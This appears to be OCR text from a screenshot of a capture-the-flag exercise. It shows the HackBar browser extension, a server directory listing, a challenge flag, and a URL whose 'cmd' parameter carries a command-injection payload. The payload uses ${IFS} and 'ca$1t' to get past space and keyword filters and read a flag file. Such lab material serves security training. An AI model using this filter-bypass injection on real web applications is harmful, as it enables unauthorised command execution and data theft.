 html backups cache lib local lock log mail opt run spool tmp www flag{38a6b841-b469-486d-b99a-a89474db6b2e}
网络 HackBar 元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING TH
URL
http://d70ff858-17b8-4f8f-a767-742e2eaf2947.node4.buuoj.cn:81/?cmd=cd${IFS}..%26%26ls%26%26cd${IFS}..%26%26ls%26%26cd${IFS}..%26%26ca$1t${IFS}ffff%3Flllaaaaggggg
Enable POST ADD HEADER